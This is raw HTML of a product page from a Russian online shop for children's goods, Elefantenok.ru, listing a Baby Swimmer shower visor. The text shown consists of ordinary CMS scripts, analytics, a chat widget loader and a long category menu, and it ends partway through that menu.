

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/baby_swimmer_detskiy_kozyrek_dlya_dusha_265_290_2_5_mm_.html
body_size: 23452
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Baby Swimmer - детский козырек для душа 265*290*2,5 мм </title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="вaby swimmer, беби свимер, baby swimmer козырек для душа" />
<meta name="description" content="Звоните и заказывайте в интернет-магазине Elefantenok.ru Baby Swimmer - детский козырек для душа 265*290*2,5 мм с доставкой на дом! Успейте купить товар по приемлемой цене!" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/baby_swimmer_detskiy_kozyrek_dlya_dusha_265_290_2_5_mm_.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768666378','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6b256087f66158dda79ce81a36792a9f'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/baby_swimmer_detskiy_kozyrek_dlya_dusha_265_290_2_5_mm_.html?ELEMENT_CODE=baby_swimmer_detskiy_kozyrek_dlya_dusha_265_290_2_5_mm_',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
